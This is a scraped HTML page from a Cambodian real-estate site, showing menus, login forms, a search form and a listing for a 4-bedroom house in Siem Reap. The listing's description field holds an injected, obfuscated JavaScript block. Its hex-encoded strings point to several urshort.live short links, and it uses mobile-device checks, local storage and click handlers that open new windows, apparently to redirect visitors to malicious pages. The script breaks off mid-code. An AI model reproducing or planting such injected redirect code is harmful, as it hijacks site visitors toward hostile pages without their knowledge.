<li id="menu-item-69000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69000"><a href="https://www.angkorrealestate.com/find-agent/">Find Agent</a></li>
<li id="menu-item-28948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28948"><a href="https://www.angkorrealestate.com/news-events/">News</a></li>
<li id="menu-item-69142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-69142"><a href="#">Our Service</a>
<ul class="sub-menu">
	<li id="menu-item-69143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69143"><a href="https://www.angkorrealestate.com/real-estate-agency-consultancy/">Real Estate Agency &#038; Consultancy</a></li>
	<li id="menu-item-69144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69144"><a href="https://www.angkorrealestate.com/property-valuation/">Property Valuation</a></li>
	<li id="menu-item-69145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69145"><a href="https://www.angkorrealestate.com/acquisition-of-cambodian-citizenship/">Citizenship</a></li>
	<li id="menu-item-69146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69146"><a href="https://www.angkorrealestate.com/tax-preparation/">Tax Preparation</a></li>
	<li id="menu-item-69147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69147"><a href="https://www.angkorrealestate.com/transferring-properties-ownership/">Transferring Properties</a></li>
	<li id="menu-item-69148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69148"><a href="https://www.angkorrealestate.com/land-title-research/">Land Title Research</a></li>
	<li id="menu-item-69149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69149"><a href="https://www.angkorrealestate.com/business-license-registration/">Business License</a></li>
	<li id="menu-item-69150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69150"><a href="https://www.angkorrealestate.com/investment-law-consultancy/">Investment Law</a></li>
	<li id="menu-item-69151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69151"><a href="https://www.angkorrealestate.com/feasibility-study/">Feasibility Study</a></li>
</ul>
</li>
<li id="menu-item-68938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-68938"><a href="#">More</a>
<ul class="sub-menu">
	<li id="menu-item-68999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68999"><a href="https://www.angkorrealestate.com/ask-property/">Ask Property</a></li>
	<li id="menu-item-69005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69005"><a href="https://www.angkorrealestate.com/property-guide/">property guide</a></li>
	<li id="menu-item-69003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69003"><a href="https://www.angkorrealestate.com/mortgage-calculator-tools/">Mortgage calculator &#038; tools</a></li>
	<li id="menu-item-69001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69001"><a href="https://www.angkorrealestate.com/home-loan-pre-approval/">Home Loan Pre-Approval</a></li>
	<li id="menu-item-68998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68998"><a href="https://www.angkorrealestate.com/property-mortgage-refinancing/">Property mortgage refinancing</a></li>
	<li id="menu-item-69002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69002"><a href="https://www.angkorrealestate.com/property-mortgage-repayment/">Property Mortgage Repayment</a></li>
	<li id="menu-item-69004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69004"><a href="https://www.angkorrealestate.com/property-mortgage-affordability/">Property mortgage affordability</a></li>
	<li id="menu-item-68935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68935"><a href="#">New Launches</a></li>
</ul>
</li>
</ul>        </div>
    </div>
</div>


<div class="mobilewrapper-user">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-right">
            <div class="mobilemenu-close-user"><i class="fa fa-times"></i></div>
            
                
                        <div class="login_sidebar">
                            <h3  id="login-div-title-mobile">Login</h3>
                            <div class="login_form" id="login-div_mobile">
                                <div class="loginalert" id="login_message_area_mobile" > </div>

                                <input type="text" class="form-control" name="log" id="login_user_mobile" placeholder="Username"/>
                                <input type="password" class="form-control" name="pwd" id="login_pwd_mobile" placeholder="Password"/>
                                <input type="hidden" name="loginpop" id="loginpop_wd_mobile" value="0">
                                   
                                <input type="hidden" id="security-login-mobile" name="security-login-mobile" value="43d67e4396-1766851268">
     
                                <button class="wpresidence_button" id="wp-login-but-mobile">Login</button>
                                <div class="login-links">
                                    <a href="#" id="widget_register_mobile">Need an account? Register here!</a>
                                    <a href="#" id="forgot_pass_mobile">Forgot Password?</a>
                                    <div id="facebookloginsidebar_mobile" data-social="facebook">Login with Facebook</div>                                </div>    
                           </div>

                            <h3   id="register-div-title-mobile">Register</h3>
                            <div class="login_form" id="register-div-mobile">

                                <div class="loginalert" id="register_message_area_mobile" ></div>
                                <input type="text" name="user_login_register" id="user_login_register_mobile" class="form-control" placeholder="Username"/>
                                <input type="text" name="user_email_register" id="user_email_register_mobile" class="form-control" placeholder="Email"  />

                                 <input type="password" name="user_password" id="user_password_mobile" class="form-control" placeholder="Password"/>
                                    <input type="password" name="user_password_retype" id="user_password_mobile_retype" class="form-control" placeholder="Retype Password"  />
                                                                    
                                <select id="new_user_type_mobile" name="new_user_type_mobile" class="form-control" ><option value="0">Select User Type</option><option value="2">Agent</option></select>                               
                                

                                <input type="checkbox" name="terms" id="user_terms_register_mobile" />
                                <label id="user_terms_register_mobile_label" for="user_terms_register_mobile">I agree with <a href="https://www.angkorrealestate.com " target="_blank" id="user_terms_register_mobile_link">terms &amp; conditions</a> </label>
                                
                                                                
                                
                                   
                                <input type="hidden" id="security-register-mobile" name="security-register-mobile" value="368aa22d55-1766851268">
      
                                <button class="wpresidence_button" id="wp-submit-register_mobile" >Register</button>
                                <div class="login-links">
                                    <a href="#" id="widget_login_mobile">Back to Login</a>                       
                                </div>   
                            </div>

                            <h3  id="forgot-div-title-mobile">Reset Password</h3>
                            <div class="login_form" id="forgot-pass-div-mobile">
                                <div class="loginalert" id="forgot_pass_area_mobile"></div>
                                <div class="loginrow">
                                        <input type="text" class="form-control" name="forgot_email" id="forgot_email_mobile" placeholder="Enter Your Email Address" size="20" />
                                </div>
                                <input type="hidden" id="security-forgot-mobile" name="security-forgot-mobile" value="e9c9434b1a" /><input type="hidden" name="_wp_http_referer" value="/estate_property/pro-7517-detial/" />  
                                <input type="hidden" id="postid-mobile" value="0">    
                                <button class="wpresidence_button" id="wp-forgot-but-mobile" name="forgot" >Reset Password</button>
                                <div class="login-links shortlog">
                                <a href="#" id="return_login_mobile">Return to Login</a>
                                </div>
                            </div>


                        </div>
                   
                                 
            
        </div>
    </div>
</div> 
    
<div class="website-wrapper" id="all_wrapper">
<div class="main_wrapper  wide has_header_type5 contentheader_left cheader_left ">

    <div class="master_header  wide   ">
        
        <div class="mobile_header">
    <div class="mobile-trigger"><i class=" fa fa-bars"></i></div>
    <div class="mobile-logo">
        <a href="https://www.angkorrealestate.com">
        <img src="https://www.angkorrealestate.com/wp-content/themes/care/img/logo.svg" class="img-responsive retina_ready " alt="logo"/>        </a>
    </div>  
    
            <div class="mobile-trigger-user">
            <a class="call_mb" href="tel:(+855-77) 658 687" style="float: left; width: auto; margin-top: 25px; margin-right: 5px;"><span class="c_hc_l">Call<i class="fa fa-phone" style=" padding: 0px; margin: 0px 0px 0px 3px; font-size: 12px; color: #fff; "></i></span></a>

             <i class=" fa fa-cogs" style="margin: 26px 26px 26px 0px;"></i>           
        </div>
    </div>       
        
        <div class="header_wrapper  header_type5 header_left hover_type_1 header_alignment_text_left ">
            
<div class="header_5_inside crehad_w">
    <div class="header5_bottom_row_wrapper">
        <div class="header5_bottom_row">
<div class="container">
<div class="row">
<div class="col-md-12">

            <a class="logo_header_n" href="https://www.angkorrealestate.com"><img id="logo_image" class="img-responsive retina_ready" src="https://www.angkorrealestate.com/wp-content/themes/care/img/logo_h.svg" alt="logo"/>            </a>


            <nav id="access">
                <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-28998" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_action_category/buy/">Buy</a></li>
<li id="menu-item-69252" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_action_category/sell/">Sell</a></li>
<li id="menu-item-28997" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_action_category/rent/">Rent</a></li>
<li id="menu-item-68934" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_category/condominuim/">Condos</a></li>
<li id="menu-item-68936" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_category/commercial/">Commercial</a></li>
<li id="menu-item-69000" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/find-agent/">Find Agent</a></li>
<li id="menu-item-28948" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/news-events/">News</a></li>
<li id="menu-item-69142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">Our Service</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-69143" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/real-estate-agency-consultancy/">Real Estate Agency &#038; Consultancy</a></li>
	<li id="menu-item-69144" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-valuation/">Property Valuation</a></li>
	<li id="menu-item-69145" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/acquisition-of-cambodian-citizenship/">Citizenship</a></li>
	<li id="menu-item-69146" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/tax-preparation/">Tax Preparation</a></li>
	<li id="menu-item-69147" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/transferring-properties-ownership/">Transferring Properties</a></li>
	<li id="menu-item-69148" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/land-title-research/">Land Title Research</a></li>
	<li id="menu-item-69149" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/business-license-registration/">Business License</a></li>
	<li id="menu-item-69150" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/investment-law-consultancy/">Investment Law</a></li>
	<li id="menu-item-69151" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/feasibility-study/">Feasibility Study</a></li>
</ul>
</li>
<li id="menu-item-68938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">More</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-68999" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/ask-property/">Ask Property</a></li>
	<li id="menu-item-69005" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-guide/">property guide</a></li>
	<li id="menu-item-69003" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/mortgage-calculator-tools/">Mortgage calculator &#038; tools</a></li>
	<li id="menu-item-69001" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/home-loan-pre-approval/">Home Loan Pre-Approval</a></li>
	<li id="menu-item-68998" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-mortgage-refinancing/">Property mortgage refinancing</a></li>
	<li id="menu-item-69002" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-mortgage-repayment/">Property Mortgage Repayment</a></li>
	<li id="menu-item-69004" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-mortgage-affordability/">Property mortgage affordability</a></li>
	<li id="menu-item-68935" class="menu-item menu-item-type-custom menu-item-object-custom   "><a class="menu-item-link"  href="#">New Launches</a></li>
</ul>
</li>
</ul></div>            </nav><!-- #access -->
            
            <div class="header5_user_wrap">
   <style>.care_s_h li:hover .tp_p{visibility: visible;opacity: 1;}.care_s_h .tp_p{position: absolute; top: 48px; right: -30px; left: auto; z-index: 1000; display: block; visibility: hidden; padding: 3px; font-size: 13px; width: 110px; text-align: center; background-color: #fff; color: #000; opacity: 0; border-radius: 100px; -webkit-transition: all .3s; -moz-transition: all .3s; -ms-transition: all .3s; -o-transition: all .3s; transition: all .3s;}</style>
    <div class="user_menu user_not_loged" id="user_menu_u">   
        <ul class="care_s_h"><li><a href="tel:(+855-77) 658 687"><span class="c_hc_l">Call<i class="fa fa-phone"></i></span></a><span class="tp_p">077 658 687</span></li><li><a target="_blank" href="https://www.facebook.com/CARERealEstate/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://www.linkedin.com/company-beta/13199774"><i class="fa fa-linkedin"></i></a></li></ul>
        <a class="menu_user_tools dropdown" id="user_menu_trigger" data-toggle="dropdown">  
            <a class="navicon-button nav-notlog x">
                <div class="navicon"></div>
            </a>
                <a href="https://www.angkorrealestate.com/submit-your-information/" class=" submit_listing">Add Listing</a>
                   
        <div class="submit_action">
My Account</div>
   
                  
    </div> 
        
        
</div>            
            </div>
            </div>
            </div>
        </div>
    </div>

</div>        </div>

        




     </div> 
    
    



<div class="header_media with_search_6">




   
    
    
        
    
</div>



    <div id="adv-search-header-mobile"> 
        <i class="fa fa-search"></i>  
        Advanced Search 
    </div>   




    <div class="adv-search-mobile"  id="adv-search-mobile"> 

        <form role="search" method="get"   action="https://www.angkorrealestate.com/advanced-search/" >

            <div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-adv_actions" class=" filter_menu_trigger  " xx all All Actions data-value="all">All Actions
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="filter_search_action[]" value="">
                <ul  id="mobile-actionslist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-adv_actions">
                     <li role="presentation" data-value="all">All Actions</li><li role="presentation" data-value="buy">Buy (1338)</li><li role="presentation" data-value="sell"   > - Sell (1333)</li><li role="presentation" data-value="rent">Rent (1412)</li>
                </ul>        
            </div><input type="text" id="mobile-property-name"  name="property-name" placeholder="Property Name" value="" class="advanced_select form-control" /><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-county-state" class=" filter_menu_trigger  " xx all Cities / Province data-value="all">Cities / Province
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="advanced_contystate" value="">
                <ul  id="mobile-adv-search-countystate" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-county-state">
                    <li role="presentation" data-value="all" data-value2="all">Cities / Province</li><li role="presentation" data-value="banteay-meanchey" data-value2="banteay-meanchey">Banteay Meanchey (0)</li><li role="presentation" data-value="battambang" data-value2="battambang">Battambang (82)</li><li role="presentation" data-value="kampong-cham" data-value2="kampong-cham">Kampong Cham (10)</li><li role="presentation" data-value="kampong-chhnang" data-value2="kampong-chhnang">Kampong Chhnang (2)</li><li role="presentation" data-value="kampong-speu" data-value2="kampong-speu">Kampong Speu (5)</li><li role="presentation" data-value="kampong-thom" data-value2="kampong-thom">Kampong Thom (0)</li><li role="presentation" data-value="kampot" data-value2="kampot">Kampot (6)</li><li role="presentation" data-value="kandal" data-value2="kandal">Kandal (21)</li><li role="presentation" data-value="kep" data-value2="kep">Kep (1)</li><li role="presentation" data-value="koh-kong" data-value2="koh-kong">Koh Kong (2)</li><li role="presentation" data-value="kratie" data-value2="kratie">Kratie (0)</li><li role="presentation" data-value="mondulkiri" data-value2="mondulkiri">Mondulkiri (3)</li><li role="presentation" data-value="oddar-meancheay" data-value2="oddar-meancheay">Oddar Meancheay (0)</li><li role="presentation" data-value="pailin" data-value2="pailin">Pailin (0)</li><li role="presentation" data-value="phnom-penh" data-value2="phnom-penh">Phnom Penh (1497)</li><li role="presentation" data-value="preah-sihanouk" data-value2="preah-sihanouk">Preah Sihanouk (148)</li><li role="presentation" data-value="preah-vihear" data-value2="preah-vihear">Preah Vihear (1)</li><li role="presentation" data-value="prey-veng" data-value2="prey-veng">Prey Veng (0)</li><li role="presentation" data-value="pursat" data-value2="pursat">Pursat (0)</li><li role="presentation" data-value="ratanakiri" data-value2="ratanakiri">Ratanakiri (1)</li><li role="presentation" data-value="siem-reap" data-value2="siem-reap">Siem Reap (963)</li><li role="presentation" data-value="stung-treng" data-value2="stung-treng">Stung Treng (0)</li><li role="presentation" data-value="svay-rieng" data-value2="svay-rieng">Svay Rieng (0)</li><li role="presentation" data-value="takeo" data-value2="takeo">Takeo (1)</li><li role="presentation" data-value="tbong-khmum" data-value2="tbong-khmum">Tbong Khmum (0)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-adv_categ" class=" filter_menu_trigger  " xx all Property Type data-value="all">Property Type
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="filter_search_type[]" value="">
                <ul  id="mobile-categlist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-adv_categ">
                    <li role="presentation" data-value="all">Property Type</li><li role="presentation" data-value="apartment">Apartment (419)</li><li role="presentation" data-value="boutique">Boutique (5)</li><li role="presentation" data-value="business">BUSINESS (4)</li><li role="presentation" data-value="auto-repair-shops"   > - Auto Repair Shops (0)</li><li role="presentation" data-value="bar-pub"   > - Bar &amp; Pub (0)</li><li role="presentation" data-value="beauty-salons"   > - Beauty Salons (0)</li><li role="presentation" data-value="cafe-shop"   > - Cafe Shop (0)</li><li role="presentation" data-value="convenience-stores"   > - Convenience Stores (0)</li><li role="presentation" data-value="hotel-guesthouse"   > - Hotel &amp; Guesthouse (0)</li><li role="presentation" data-value="hotel-guesthouse-business"   > - Hotel &amp; Guesthouse Business (1)</li><li role="presentation" data-value="internet-business"   > - Internet Business (0)</li><li role="presentation" data-value="night-clubs"   > - Night Clubs (0)</li><li role="presentation" data-value="other-shop"   > - Other Shop (0)</li><li role="presentation" data-value="restaurant"   > - Restaurant (3)</li><li role="presentation" data-value="commercial">COMMERCIAL (104)</li><li role="presentation" data-value="building"   > - Building (69)</li><li role="presentation" data-value="hotel-guest-house"   > - Hotel &amp; Guest House (15)</li><li role="presentation" data-value="office-space"   > - Office Space (20)</li><li role="presentation" data-value="resort-casino"   > - Resort &amp; Casino (0)</li><li role="presentation" data-value="guest-house">Guest House (28)</li><li role="presentation" data-value="industrial">INDUSTRIAL (59)</li><li role="presentation" data-value="factory"   > - Factory (9)</li><li role="presentation" data-value="petrol-station"   > - Petrol Station (0)</li><li role="presentation" data-value="warehouse"   > - Warehouse (50)</li><li role="presentation" data-value="join-units-flat">Join Units Flat (23)</li><li role="presentation" data-value="lands-plots">LANDS / PLOTS (839)</li><li role="presentation" data-value="agriculture-land"   > - Agriculture Land (34)</li><li role="presentation" data-value="industrial-plot"   > - Industrial Plot (9)</li><li role="presentation" data-value="island"   > - Island (1)</li><li role="presentation" data-value="residential-plot"   > - Residential Plot (476)</li><li role="presentation" data-value="rubber-plantation"   > - Rubber Plantation (0)</li><li role="presentation" data-value="vacant-land"   > - Vacant Land (206)</li><li role="presentation" data-value="link-house">Link-House (26)</li><li role="presentation" data-value="residential">RESIDENTIAL (1256)</li><li role="presentation" data-value="condominuim"   > - Condominuim (24)</li><li role="presentation" data-value="flat-link-house"   > - Flat &amp; Link-House (424)</li><li role="presentation" data-value="house-villa"   > - House &amp; Villa (763)</li><li role="presentation" data-value="shop-house"   > - Shop-House (16)</li><li role="presentation" data-value="wooden-house"   > - Wooden House (28)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-room" class=" filter_menu_trigger  " xx all Room data-value="all">Room
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="room" value="">
                <ul  id="mobile-search-room" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-room">
                     <li role="presentation" data-value="all">Room</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div><div class="adv_search_slider"> 
                    <p>
                        <label for="amount">Price:</label>
                        <span id="amount_mobile"  style="border:0; color:#3C90BE; font-weight:bold;">$ 0 to $ 40,000,000</span>
                    </p>
                    <div id="slider_price_mobile"></div>
                    <input type="text" id="price_low_mobile"  name="price_low"  value="0"/>
                    <input type="text" id="price_max_mobile"  name="price_max"  value="40000000"/>
                </div>
            
            <button class="wpresidence_button" id="advanced_submit_2_mobile">Search Properties</button>
            <button class="wpresidence_button" id="showinpage_mobile">See first results here </button>


                <span id="results_mobile"> we found <span id="results_no_mobile">0</span> results </span>
        </form>   
    </div>       
   
    
  <div class="content_wrapperm">


  



<div class="container content_wrapper">
<div class="row">
    <div class="col-xs-12 col-md-12 breadcrumb_container"><ol class="breadcrumb">
               <li><a href="https://www.angkorrealestate.com">Home</a></li><li><a href="https://www.angkorrealestate.com/property_category/house-villa/" rel="tag">House &amp; Villa</a></li><li class="active">4 Bedrooms House For Sale</li></ol></div>     <div class="care_ads_wpp care_ads_wpptop sadsp">
<div class="container cpw">
<div class="row">
<div class="col-xs-12">
<div class="ads_section">
<a target="_blank" href=""><img src="https://www.angkorrealestate.com/wp-content/uploads/2023/08/ads_hss.jpeg"/></a>         
  
</div>
</div>
</div>
</div>
</div> 
             <div class="care_sh">
            <div class="col-md-12">
        <h1 class="entry-title entry-prop">4 Bedrooms House For Sale</h1>  
        <span class="price_area"><span class="price_label price_label_before"></span> $ 550,000 <span class="price_label"></span></span>


                                
        <div class="notice_area">                       
            <div class="property_categs">
                <a href="https://www.angkorrealestate.com/property_category/house-villa/" rel="tag">House &amp; Villa</a>              </div>  
            
            <span class="adres_area">
                <a href="https://www.angkorrealestate.com/property_area/kouk-chak/" rel="tag">Kouk Chak</a>, <a href="https://www.angkorrealestate.com/property_city/siem-reap/" rel="tag">Siem Reap</a>, <a href="https://www.angkorrealestate.com/property_county_state/siem-reap/" rel="tag">Siem Reap</a>            
            </span>   
            <div id="add_favorites" class="isnotfavorite" data-postid="7517">add to favorites</div>                 
            <div class="download_pdf"></div>
           
            <div class="prop_social">
                <div class="no_views dashboad-tooltip" data-original-title="Number of Page Views"><i class="fa fa-eye-slash "></i>1145</div>
                <i class="fa fa-print" id="print_page" data-propid="7517" style="display:none;"></i>
                <a href="http://www.facebook.com/sharer.php?u=https://www.angkorrealestate.com/estate_property/pro-7517-detial/&amp;t=4+Bedrooms+House+For+Sale" target="_blank" class="share_facebook"><i class="fa fa-facebook fa-2"></i></a>
                <button onclick="care_cplink()">Copy Link</button>
                
              
            </div>
        </div>  
        </div> 
    </div>
    </div>
    </div>
            <div id="car_pros" class="car_proslist" data-ride="carousel" data-interval="false">
        <div class="carousel_wrapper_p jelly_loading_pro">
      <div class="item popupgal active">
        <a href="https://www.angkorrealestate.com/images/properties/7517/7517_photo.jpg"><img src="https://www.angkorrealestate.com/images/properties/7517/7517_photo.jpg" class="img-responsive" /></a>        
        </div><div class="item popupgal ">
        <a href="https://www.angkorrealestate.com/images/properties/7517/7517_photo_1.jpg"><img src="https://www.angkorrealestate.com/images/properties/7517/7517_photo_1.jpg" class="img-responsive" /></a>        
        </div><div class="item popupgal ">
        <a href="https://www.angkorrealestate.com/images/properties/7517/7517_photo_2.jpg"><img src="https://www.angkorrealestate.com/images/properties/7517/7517_photo_2.jpg" class="img-responsive" /></a>        
        </div><div class="item popupgal ">
        <a href="https://www.angkorrealestate.com/images/properties/7517/7517_photo_3.jpg"><img src="https://www.angkorrealestate.com/images/properties/7517/7517_photo_3.jpg" class="img-responsive" /></a>        
        </div><div class="item popupgal ">
        <a href="https://www.angkorrealestate.com/images/properties/7517/7517_photo_4.jpg"><img src="https://www.angkorrealestate.com/images/properties/7517/7517_photo_4.jpg" class="img-responsive" /></a>        
        </div>    </div>

    </div>
<script type="text/javascript">
jQuery(document).ready(function ($) {
    $('.carousel_wrapper_p').slick({
        dots: false,
        arrows: true,
        infinite: true,
        autoplay: false,
        pauseOnHover: false,
        speed: 500,
        autoplaySpeed: 5000,
        fade: false,
        slidesToShow: 3,
        slidesToScroll: 1,
        slide: 'div',
        cssEase: 'linear',
        prevArrow:'<div class="care_arl"><i class="fa fa-angle-left"></i></div>',
        nextArrow:'<div class="care_arr"><i class="fa fa-angle-right"></i></div>',
        responsive: [
          {
            breakpoint: 0,
            settings: {
              slidesToShow: 1,
            }
          },
          {
            breakpoint: 479,
            settings: {
              slidesToShow: 1,
            }
          },
          {
            breakpoint: 767,
            settings: {
              slidesToShow: 1,
            }
          },
          {
            breakpoint: 991,
            settings: {
              slidesToShow: 2,
            }
          },
          {
            breakpoint: 1199,
            settings: {
              slidesToShow: 2,
            }
          }          
        ]
    });
    $('.popupgal').magnificPopup({
  type:'image', 
  delegate: 'a',
  closeOnContentClick: false,
  closeBtnInside: false,
  mainClass: 'mfp-with-zoom mfp-img-mobile',
  image: {
            verticalFit: true,
            titleSrc: function(item) {
              return item.el.attr('title');
            }
  },
  gallery: {
      enabled: true,
      navigateByImgClick: true,
      preload: [0,1]
    },
  zoom: {
            enabled: true,
            duration: 300,
            opener: function(element) {
              return element.find('img');
  }}
    

});

});
</script>    
<div class="container content_wrapper">
<div class="row">
    <div class=" col-md-9 rightmargin full_width_prop">
        
<span class="entry-title listing_loader_title">Your search results</span>

<div class="spinner" id="listing_loader">
  <div class="rect1"></div>
  <div class="rect2"></div>
  <div class="rect3"></div>
  <div class="rect4"></div>
  <div class="rect5"></div>
</div>

<div id="listing_ajax_container">

</div>
        
     
        <div class="single-content listing-content">
      
            
        
                    
         
            
            
           
    <div class="wpestate_property_description">
        <h4 class="panel-title">Description</h4><p>Property មិនអនុញ្ញាត ផុសទេ<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x59\x53\x4c\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6d\x79\x79\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6d\x6c\x62\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x55\x41\x71\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x73\x73\x43\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x53\x76\x77\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x62\x6f\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6c\x72\x68\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const 